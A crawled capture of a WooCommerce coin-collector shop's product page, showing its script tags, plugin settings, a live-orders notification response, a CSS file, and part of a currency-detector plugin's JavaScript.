H":24.75109,"UGX":3689.2788,"USD":1,"UYU":37.348049,"UZS":9447.5,"VEF":248487.642241,"VES":18693.191511,"VND":23135.706085,"VUV":116.302408,"WST":2.644916,"XAF":587.254163,"XAG":0.0569963,"XAU":0.00067106,"XCD":2.70255,"XDR":0.726086,"XOF":587.254163,"XPD":0.00056731,"XPF":106.833317,"XPT":0.00112677,"YER":250.349961,"ZAR":14.78098,"ZMW":13.216214,"ZWL":322.000001}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_fetchdata.js?ver=5.5.3" id="ch_scd_fetch-js"></script> <script type="text/javascript" id="ch_scd_postready-js-extra">/* <![CDATA[ */
var scd_ajax = {"ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
var scd_urls = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
var settings = {"baseCurrency":"BDT","multiCurrencyPayment":"1","autoUpdateExchangeRate":"0","exchangeRateUpdate":"24","exchangeRateUpdateInterval":"1","overrideCurrencyOptions":"0","customCurrencyCount":"0","customCurrencyOptions":"","autodetectLocation":"1","priceByCurrency":"0","userCurrencyChoice":"GBP,BDT,USD","decimalNumber":"0","decimalPrecision":"1","currencyVal":"","getUserRole":"","mobilewidget":"1","fallbackPositionV":"40","fallbackPositionH":"Right","mobilewidgetcolor":"#ea9999","mobilewidgetpopup":"1","textpopup":"Here! you can set the currency in which you are comfortable about shopping. Just click and choose...","isIt":"1","thousandSeperator":"1","thousandSeperatorToUse":",","decimalSeperator":".","useCurrencySymbol":"1","currencyPosition":"left","fallbackCurrency":"BDT","customClasses":"","scd_currencies":{"GBP":"Pound sterling","BDT":"Bangladeshi taka","USD":"United States (US) dollar"},"enableJsConvert":"1"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_postready.js?ver=5.5.3" id="ch_scd_postready-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_widget.js?ver=5.5.3" id="ch_scd_widget-js"></script> <script type="text/javascript" src="https://unpkg.com/libphonenumber-js@1.7.16/bundle/libphonenumber-max.js" id="libphonenumber-mobile-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/digits/assets/js/scrollTo.js?ver=7.8.1" id="scrollTo-js"></script> <script type="text/javascript" id="digits-main-script-js-extra">/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"Login With OTP","dig_sortorder":"dig_cs_text1650736548010,dig_cs_email,dig_cs_mobilenumber,dig_cs_password,dig_cs_name,dig_cs_username","dig_dsb":"-1","Passwordsdonotmatch":"Passwords do not match!","fillAllDetails":"Please fill all the required details.","accepttac":"Please accept terms & conditions.","resendOtpTime":"30","useStrongPasswordString":"Please enter a stronger password.","strong_pass":"0","firebase":"1","forgot_pass":"1","mail_accept":"2","pass_accept":"2","mobile_accept":"2","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/trust-collector.com\/product\/nigeria-10-unc\/","state":"2110f0b209","uccode":"","nonce":"fe4b3291a1","pleasesignupbeforelogginin":"Please signup before logging in.","invalidapicredentials":"Invalid API credentials!","invalidlogindetails":"Invalid login credentials!","emailormobile":"Email\/Mobile Number","RegisterWithPassword":"Register With Password","Invaliddetails":"Invalid details!","invalidpassword":"Invalid Password","InvalidMobileNumber":"Invalid Mobile Number!","InvalidEmail":"Invalid Email!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"Mobile Number already in use!","MobileNumber":"Mobile Number","InvalidOTP":"Invalid OTP!","Pleasetryagain":"Please try again","ErrorPleasetryagainlater":"Error! Please try again later","UsernameMobileno":"Username\/Mobile Number","OTP":"OTP","resendOTP":"Resend OTP","verify_mobile":"1","otp_l":"6","Password":"Password","ConfirmPassword":"Confirm Password","pleaseentermobormail":"Please enter your Mobile Number\/Email","eitherentermoborusepass":"Either enter your Mobile Number or use Password!","submit":"Submit","overwriteWcBillShipMob":"0","signupwithpassword":"SIGN UP WITH PASSWORD","signupwithotp":"SIGN UP WITH OTP","verifymobilenumber":"Verify Mobile Number","signup":"SIGN UP","or":"OR","email":"Email","optional":"Optional","error":"Error","mob_verify_checkout":"1","SubmitOTP":"Submit OTP","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","codevalidproceedcheckout":"Code is valid, please proceed with checkout","guest_checkout_verification":"1","billing_phone_verification":"1"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/digits/assets/js/main.min.js?ver=7.8.1" id="digits-main-script-js"></script> <script type="text/javascript" id="digits-login-script-js-extra">/* <![CDATA[ */
var dig_log_obj = {"direction":"ltr","dig_mobile_no_formatting":"2","dig_hide_ccode":"0","dig_sortorder":"dig_cs_text1650736548010,dig_cs_email,dig_cs_mobilenumber,dig_cs_password,dig_cs_name,dig_cs_username","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","Passwordsdonotmatch":"Passwords do not match!","fillAllDetails":"Please fill all the required details.","accepttac":"Please accept terms & conditions.","resendOtpTime":"30","useStrongPasswordString":"Please enter a stronger password.","strong_pass":"0","firebase":"1","mail_accept":"2","pass_accept":"2","mobile_accept":"2","username_accept":"0","ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/trust-collector.com\/product\/nigeria-10-unc\/","state":"2110f0b209","left":"0","verify_mobile":"0","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","invalidlogindetails":"Invalid login credentials!","invalidapicredentials":"Invalid API credentials!","pleasesignupbeforelogginin":"Please signup before logging in.","pleasetryagain":"Please try again!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"Mobile Number already in use!","Error":"Error","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","InvalidOTP":"Invalid OTP!","ErrorPleasetryagainlater":"Error! Please try again later","Passworddoesnotmatchtheconfirmpassword":"Password does not match the confirm password!","Invaliddetails":"Invalid details!","InvalidEmail":"Invalid Email!","InvalidMobileNumber":"Invalid Mobile Number!","eitherenterpassormob":"Either enter your mobile number or click on sign up with password","login":"Log In","signup":"Sign Up","ForgotPassword":"Forgot Password","Email":"Email","Mobileno":"Mobile Number","ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!","submit":"Submit","SubmitOTP":"Submit OTP","required":"Required","select":"(select)","login_success":"Login Successful, Redirecting..","login_reg_success_msg":"1","nonce":"fe4b3291a1"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/digits/assets/js/login.min.js?ver=7.8.1" id="digits-login-script-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.3.3" id="wd-header-builder-js"></script> <script type="text/javascript" id="gt_widget_script_68431687-js-before">/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['68431687'] = {"default_language":"en","languages":["bn","zh-CN","en"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-68431687","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */</script><script src="http://trust-collector.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.7.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/nigeria-10-unc/" data-gt-orig-domain="trust-collector.com" data-gt-widget-id="68431687" defer></script><script type="text/javascript" id="gt_widget_script_27931589-js-before">/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['27931589'] = {"default_language":"en","languages":["bn","zh-CN","en"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-27931589","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */</script><script src="http://trust-collector.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.7.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/nigeria-10-unc/" data-gt-orig-domain="trust-collector.com" data-gt-widget-id="27931589" defer></script><script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.3.3" id="wd-autocomplete-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.3.3" id="wd-ajax-search-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=6.3.3" id="wd-simple-dropdown-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.3.3" id="wd-wishlist-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.3.3" id="wd-woodmart-compare-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.3.3" id="wd-on-remove-from-cart-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.3.3" id="wd-menu-offsets-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.3.3" id="wd-menu-setup-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.3.3" id="wd-init-zoom-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.3.3" id="wd-slick-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.3.3" id="wd-owl-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.3.3" id="wd-product-images-gallery-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.3.3" id="wd-photoswipe-bundle-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.3.3" id="wd-product-images-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.3.3" id="wd-photoswipe-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.3.3" id="wd-add-to-cart-all-types-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.3.3" id="wd-magnific-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.3.3" id="wd-action-after-add-to-cart-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.3.3" id="wd-woocommerce-quantity-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.3.3" id="wd-single-product-tabs-accordion-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=6.3.3" id="wd-accordion-element-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.3.3" id="wd-single-product-tabs-comments-fix-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.3.3" id="wd-woocommerce-comments-js"></script> <script type="text/javascript" id="wcfmmp_store_js-js-extra">/* <![CDATA[ */
var wcfmmp_store_map_options = {"default_lat":"24.4769288","default_lng":"90.2934413","default_zoom":"17","store_icon":"http:\/\/trust-collector.com\/wp-content\/plugins\/wc-multivendor-marketplace\/assets\/images\/wcfmmp_map_icon.png","icon_width":"40","icon_height":"57","is_poi":"1","is_allow_scroll_zoom":"1","is_rtl":""};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-multivendor-marketplace/assets/js/min/store/wcfmmp-script-store.js?ver=3.6.12" id="wcfmmp_store_js-js"></script> <script type="text/javascript" id="wcfm-leaflet-map-js-js-extra">/* <![CDATA[ */
var wcfm_maps = {"lib":"leaflet","map_type":"roadmap"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet.js?ver=6.7.19" id="wcfm-leaflet-map-js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet-search.js?ver=6.7.19" id="wcfm-leaflet-search-js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.3.3" id="wd-owl-carousel-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.3.3" id="wd-quick-view-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.3.3" id="wd-tooltips-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.3.3" id="wd-btns-tooltips-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.3.3" id="wd-swatches-variations-js"></script> <script type="text/javascript" id="wp-util-js-extra">/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=9143","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-after">/* <![CDATA[ */
jQuery(function ($) { $(document).on('show_variation', function (event, variation, purchasable) { if(variation.cashback_amount) { $('.on-woo-wallet-cashback').show(); $('.on-woo-wallet-cashback').html(variation.cashback_html); } else { $('.on-woo-wallet-cashback').hide(); } }) });
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.3.3" id="wd-footer-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.3.3" id="wd-scroll-top-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.3.3" id="wd-mobile-navigation-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.3.3" id="wd-cart-widget-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=6.3.3" id="wd-cookies-popup-js"></script> <script type="text/javascript" defer src="http://trust-collector.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.3" id="mc4wp-forms-api-js"></script> </body></html>

<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-20 03:37:42 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://trust-collector.com/?wc-ajax=pisol_live_orders&elementor_page_id=9143
body_size: 834
content:
[{"desc":"<a class=\"pi-product_link\" href=\"http:\/\/trust-collector.com\/product\/42-pockets-classic-plastic-coin-holder-sheet-storage-collection-money-album-casepre-order\/\">42 Pockets Classic Plastic Coin Holder Sheet Storage Collection Money Album Case(pre order)<\/a> was purchased by <span class=\"pi-first_name\">Kamal Shekh<\/span> from <span class=\"pi-country\">Dhaka<\/span>","image":"http:\/\/trust-collector.com\/wp-content\/uploads\/2022\/04\/H7275396211d7426e9a7b94ff03107a55v.jpg_640x640Q90.jpg_-150x150.webp","link":"http:\/\/trust-collector.com\/product\/42-pockets-classic-plastic-coin-holder-sheet-storage-collection-money-album-casepre-order\/","gt_translate_keys":[{"key":"desc","format":"html"},{"key":"stock_left","format":"text"},{"key":"time_passed","format":"text"}]}]

--- FILE ---
content_type: text/css
request_url: http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-progress-bar.min.css?ver=6.3.3
body_size: 673
content:
.wd-stock-progress-bar .stock-info{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:5px;color:var(--color-gray-500)}.wd-stock-progress-bar .stock-info span{margin-inline-start:3px;color:var(--color-gray-800);font-weight:600}.wd-stock-progress-bar .progress-area,.wd-stock-progress-bar .progress-bar{height:7px}.wd-stock-progress-bar .progress-area{width:100%;background-color:var(--bgcolor-gray-300)}.wd-stock-progress-bar .progress-bar{background-color:var(--wd-primary-color)}@media (max-width: 575px){.product-grid-item .wd-stock-progress-bar .stock-info{justify-content:center}.product-grid-item .wd-stock-progress-bar .total-sold{display:none}}


--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_postready.js?ver=5.5.3
body_size: 36722
content:
/**Get rates**/

if(typeof ajaxurl !== 'undefined' && ajaxurl !== null){
	var ajaxurl = scd_urls['ajaxurl'];
}

var Currency = {
    rates: {"USD":1.0,"EUR":1.18421,"GBP":1.30853,"CAD":0.753668,"ARS":0.0136696,"AUD":0.717205,"BRL":0.184228,"CLP":0.00125391,"CNY":0.143871,"CYP":0.397899,"CZK":0.0453911,"DKK":0.159012,"EEK":0.0706676,"HKD":0.129018,"HUF":0.00341707,"ISK":0.00734145,"INR":0.0133551,"JMD":0.0067488,"JPY":0.00938366,"LVL":1.57329,"LTL":0.320236,"MTL":0.293496,"MXN":0.0454788,"NZD":0.654061,"NOK":0.112477,"PLN":0.269356,"SGD":0.729408,"SKK":21.5517,"SIT":175.439,"ZAR":0.0575609,"KRW":0.000842066,"SEK":0.115084,"CHF":1.1001,"TWD":0.033964,"UYU":0.0234982,"MYR":0.238484,"BSD":1.0,"CRC":0.0016729,"RON":0.24492,"PHP":0.0205215,"AED":0.272294,"VEB":0.000100125,"IDR":6.70218e-05,"TRY":0.135771,"THB":0.0321088,"TTD":0.148051,"ILS":0.293738,"SYP":0.00195306,"XCD":0.37037,"COP":0.000263642,"RUB":0.0137209,"HRK":0.157219,"KZT":0.00238379,"TZS":0.000430394,"XPT":951.599,"SAR":0.266667,"NIO":0.0289044,"LAK":0.000110159,"OMR":2.60078,"AMD":0.00206258,"CDF":0.000510436,"KPW":0.00111111,"SPL":6.0,"KES":0.00922093,"ZWD":0.00276319,"KHR":0.000246792,"MVR":0.0638163,"GTQ":0.129829,"BZD":0.496229,"BYR":4.06504e-05,"LYD":0.730087,"DZD":0.00774188,"BIF":0.000521342,"GIP":1.30853,"BOB":0.145032,"XOF":0.00180532,"STD":4.83069e-05,"NGN":0.00258914,"PGK":0.288001,"ERN":0.0666667,"MWK":0.0013378,"CUP":0.0377358,"GMD":0.0193035,"CVE":0.0107392,"BTN":0.0133551,"XAF":0.00180532,"UGX":0.000272399,"MAD":0.108589,"MNT":0.000350864,"LSL":0.0575609,"XAG":26.4469,"TOP":0.426002,"SHP":1.30853,"RSD":0.01007,"HTG":0.00889963,"MGA":0.000259575,"MZN":0.0140922,"FKP":1.30853,"BWP":0.0862206,"HNL":0.0407561,"PYG":0.000143186,"JEP":1.30853,"EGP":0.0628416,"LBP":0.00066335,"ANG":0.559441,"WST":0.3846,"TVD":0.717205,"GYD":0.00475102,"GGP":1.30853,"NPR":0.00830797,"KMF":0.00240709,"IRR":2.37952e-05,"XPD":2127.4,"SRD":0.13468,"TMM":5.71431e-05,"SZL":0.0575609,"MOP":0.12526,"BMD":1.0,"XPF":0.00992369,"ETB":0.0281537,"JOD":1.41044,"MDL":0.060241,"MRO":0.002661,"YER":0.00402414,"BAM":0.605477,"AWG":0.558659,"PEN":0.2799,"VEF":0.100125,"SLL":0.000102785,"KYD":1.21951,"AOA":0.00175,"TND":0.364899,"TJS":0.0969503,"SCR":0.0541658,"LKR":0.00543549,"DJF":0.00561799,"GNF":0.000103978,"VUV":0.00884891,"SDG":0.0181447,"IMP":1.30853,"GEL":0.325436,"FJD":0.46833,"DOP":0.0171059,"XDR":1.40968,"MUR":0.025,"MMK":0.000734891,"LRD":0.00506313,"BBD":0.5,"ZMK":5.36197e-05,"XAU":1944.96,"VND":4.30661e-05,"UAH":0.0363308,"TMT":0.285715,"IQD":0.000840149,"BGN":0.605477,"KGS":0.0128205,"RWF":0.00105698,"BHD":2.65957,"UZS":9.77354e-05,"PKR":0.00595581,"MKD":0.0191608,"AFN":0.0129736,"NAD":0.0575609,"BDT":0.0117876,"AZN":0.588237,"SOS":0.00173294,"QAR":0.274725,"PAB":1.0,"CUC":1.0,"SVC":0.114286,"SBD":0.12155,"ALL":0.00955511,"BND":0.729408,"KWD":3.2637,"GHS":0.175371,"ZMW":0.0536197,"XBT":11789.0,"NTD":0.0337206,"BYN":0.406504,"CNH":0.144081,"MRU":0.02661,"STN":0.0483069,"VES":3.48776e-06,"MXV":0.294184},
    convert: function(amount, from, to) {
      return (amount * this.rates[from]) / this.rates[to];
    }
  };
 var res = "";
 var reponse =  jQuery.get("https://blockchain.info/tobtc?currency=USD&value=1", function(){
     res = reponse['responseText']; 
 });
var c = 0;
var dev = '';
/** setting save price **/
function save_price(currency){
    var p = jQuery('.amount:not([basecurrency="'+currency+'"])');
    var len = p.length;
    for (var i=0; i<len; i++) {
    window.localStorage.setItem('price'+i, scd_extractPriceValueFromHtml(p));
    }
}

/**BTC converter */
function btc_converter(obj,ii){
    curr = 'BTC';
    price = (localStorage['price'+ii] * Currency.rates[settings.baseCurrency]) / Currency.rates['USD'];
    var rate = res; 
    price = price * rate;
//    price = price.toFixed(10);
    price = scd_humanizeNumber(price);
    // Add currency symbol
    var currency_attributes = scd_get_currency_symbol(curr);
    
    if((jscd_options.useCurrencySymbol) && (currency_attributes.symbol !== undefined)) {
    
    currency_symbol = '<span class="woocommerce-Price-currencySymbol">' + currency_attributes.symbol + '</span>';
    
    currency_code = '<span class="woocommerce-Price-currencySymbol">' + curr + '</span>';
    
    switch (currency_attributes.position) {
    case 'left':
    price = currency_symbol + price;
    break;
    case 'right':
    price = price + currency_symbol;
    break;
    case 'left_space':
    price = currency_symbol + ' ' + price;
    break;
    case 'right_space':
    price = price + ' ' + currency_symbol;
    break;
    case 'left_country':
    price = currency_code + ' ' + price + currency_symbol;
    break;
    case 'right_country':
    price = currency_symbol + price + ' ' + currency_code;
    break;
    default:
    price = price + currency_symbol;
    break;
    }
    }
    else
    {
    price = price + '<span class="scd-currency-symbol">' + ' ' + data-sort-value + '</span>';
    }
    
    jQuery(obj).html(price);
    
    jQuery(obj).attr('basecurrency', curr); // this ensures that we will not convert this element again

}

function scd_humanizeNumber(n) {
n = n.toString()
// Split to separate the decimal part
strSplit = n.split('.')
n = strSplit[0]
while (true) {
var n2 = n.replace(/(\d)(\d{3})($|,|\.)/g, '$1,$2$3')
if (n == n2)
break
n = n2
}

if (strSplit.length > 1){
// Add the decimal part
n = n + '.' + strSplit[1]
}

return n
}

/**
* Function to post the target currency to server
*/
function scd_send_target_currency_to_server() {

    // If a target currency is set in the localStorage object,
    // post the new currency to the server.
    var target_currency = scd_getTargetCurrency();

    if(target_currency !== null){
    // Post the target currency
	 		 var data = {
            'action': 'scd_load_target_currency',
            'target_currency': target_currency
			}
			jQuery.post(scd_ajax.ajax_url, data, function(response) {
				console.log(response);
			});
		
    }
}
//localStorage['scd_rates']
function scd_send_rates_to_server(){
  if(localStorage['scd_rates']!==undefined){
        
  jQuery.post(
ajaxurl,
{
'action': 'scd_load_echange_rates',
'scd_rates': localStorage['scd_rates'],
},
function (response, status) {
console.log('rate sent with success');
if (status == 'success') {
    
} else {
//console.log('SCM: post currency failed! status=' + status);
 }
}
);
  }  
}



var jscd_options = {

baseCurrency: settings.baseCurrency,
multiCurrencyPayment: (settings.multiCurrencyPayment === '1') ? true : false,
autoUpdateExchangeRate: (settings.autoUpdateExchangeRate === '1') ? true : false,
exchangeRateUpdate: settings.exchangeRateUpdate,
exchangeRateUpdateInterval: settings.exchangeRateUpdateInterval,
customCurrencyCount: settings.customCurrencyCount,
customCurrencyOptions: (settings.overrideCurrencyOptions === '1' && settings.customCurrencyOptions !== null) ? settings.customCurrencyOptions : '',
userCurrencyChoice: settings.userCurrencyChoice.split(','),
autodetectLocation: (settings.autodetectLocation === '1') ? true : false,
fallbackCurrency: settings.fallbackCurrency,
decimalNumber: (settings.decimalNumber === '1') ? true : false,
decimalPrecision: settings.decimalPrecision,
priceByCurrency: (settings.priceByCurrency === '1') ? true : false,
role: settings.role,
currencyNumber: settings.currencyNumber,
getUserRole: settings.getUserRole,
isIt: settings.isIt,
thousandSeperator: (settings.thousandSeperator === '1') ? settings.thousandSeperatorToUse : '',
decimalSeperator: settings.decimalSeperator,
useCurrencySymbol: (settings.useCurrencySymbol === '1') ? true : false,
mobilewidget: (settings.mobilewidget === '1') ? true : false,
fallbackPositionH: settings.fallbackPositionH,
fallbackPositionV: settings.fallbackPositionV,
mobilewidgetpopup: (settings.mobilewidgetpopup === '1') ? true : false,
textpopup: settings.textpopup,
currencyPosition: settings.currencyPosition,
tooltipTheme: 'shadow',
tooltipAnimation: 'fade',
animationDuration: 300,
showTooltipArrow: '1',
tooltipPosition: 'top',
tooltipShowDelay: 100,
touchFriendly: '1',
hideTooltipToNativeVisitor: '1',
tooltipAlwaysOpen: '1',
replacedContentFormat: "[convertedCurrencyCode] [convertedAmount]",
scd_currencies: settings.scd_currencies,
enableJsConvert: (settings.enableJsConvert === '1') ? true : false

};

/**
* Get the target currency
*/
function scd_getTargetCurrency()
{
    var target_currency = null;

    if ( scd_isCountryCodeValid() ){
        var country = localStorage['scd_countryCode'];
        target_currency = countryMap[country].currencyCode;
    }else {
        // If autodetection of currency is not enabled, we use the fallback currency
        if(jscd_options.autodetectLocation !== true){
            var country = localStorage['scd_countryCode'];
            if(countryMap[country]!==undefined){
				target_currency = countryMap[country].currencyCode;
			}            
        }else if (localStorage['scd_countryCode'] !== undefined) {
        // There is a country code detected but it is not a valid currency for display. Use fallback currency
            target_currency = jscd_options.fallbackCurrency;
            
        }
      
    }

    return target_currency;
}

/**
* Check if the country code stored locally is a valid value
*
* @return {bool} True or False
*/
function scd_isCountryCodeValid(){
    var isValid = false;

    if( localStorage['scd_countryCode'] === undefined ||
    (localStorage['scd_countryCode'] in countryMap) === false ){
        isValid = false;
    }else{
        var country = localStorage['scd_countryCode'];
        var currency = countryMap[country].currencyCode;

        // If autodetection of currency is not enabled, check the currency against the fallback currency
        if(jscd_options.autodetectLocation !== true){
            if(currency === jscd_options.fallbackCurrency){
                isValid = true;
            }
        }else{
            // Autodetection of currency is enabled:
            // If the filters user display currency setting indicate "all", then the country code is valid
            // If filters user display currency setting specify a limited set of user currencies
            // check if the currency is in the set of currencies
            if(jscd_options.userCurrencyChoice[0] === "allcurrencies" ||
                jscd_options.userCurrencyChoice.includes(currency)){
                isValid = true;
            }
        }
    }
    return isValid;
}

/**
* Function to determine if the conversion rate to convert prices is available
*
* @param {string} target_currency
*/
function scd_isConvertRateAvailable(target_currency) {
if(scd_get_convert_rate(settings.baseCurrency, target_currency) === undefined ){
return false;
}
else{
return true;
}
}

/**
* Extract the price value from the html tag of an amount element
*/
function scd_extractPriceValueFromHtml (obj)
{
var price = jQuery(obj).html();

// The HTML text may have the form :
// <span class="woocommerce-Price-currencySymbol">$</span>425.00
// If that is the case, remove the currencySymbol span
currencySymbol = jQuery(obj).find('.woocommerce-Price-currencySymbol');
if(currencySymbol.length > 0){
// Remove the currencySymbol span
currency_symbol_text = currencySymbol.prop('outerHTML');
price = price.replace(currency_symbol_text, '');
}

// Similarly, if there is a span of class scd-currency-symbol, remove the span
currencySymbol = jQuery(obj).find('scd-currency-symbol');
if(currencySymbol.length > 0){
// Remove the currencySymbol span
currency_symbol_text = currencySymbol.prop('outerHTML');
price = price.replace(currency_symbol_text, '');
}


var decimal_separator = ".";
